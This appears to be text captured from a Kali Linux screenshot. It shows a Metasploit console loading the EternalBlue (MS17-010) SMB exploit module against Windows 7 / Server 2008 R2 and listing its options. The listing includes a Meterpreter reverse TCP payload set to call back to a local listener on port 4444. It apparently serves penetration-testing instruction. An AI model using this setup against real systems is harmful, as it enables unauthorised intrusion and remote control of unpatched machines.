 root@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
KALI
BY OFFENSIVE SECURITY
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs